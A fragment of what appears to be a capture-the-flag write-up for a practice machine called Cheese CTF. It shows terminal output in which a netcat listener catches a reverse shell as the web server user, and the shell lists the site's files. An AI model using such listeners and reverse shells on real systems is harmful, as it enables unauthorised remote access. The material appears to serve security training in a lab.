 ┌──(kali㉿kali)-[~/thm/CheeseCTF1.3/php_filter_chain_generator]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.2.124.72] from (UNKNOWN) [10.10.180.71] 52150
bash: cannot set terminal process group (860): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cheesectf:/var/www/html$ ls -la
ls -la
total 56
drwxr-xr-x 3 root root 4096 Sep 27  2023 .
drwxr-xr-x 3 root root 4096 Sep 27  2023 ..
-rw-r--r-- 1 root root  562 Sep 13  2023 adminpanel.css
drwxr-xr-x 2 root root 4096 Sep 27  2023 images
-rw-r--r-- 1 root root 1759 Sep 10  2023 index.html
-rw-r--r-- 1 root root  966 Sep 10  2023 login.css
-rw-r--r-- 1 root root 2391 Sep 16  2023 login.php
-rw-r--r-- 1 root root  448 Sep 13  2023 messages.html
-rw-r--r-- 1 root root  380 Sep 13  2023 orders.html
-rw-r--r-- 1 root root  113 Sep 11  2023 secret-script.php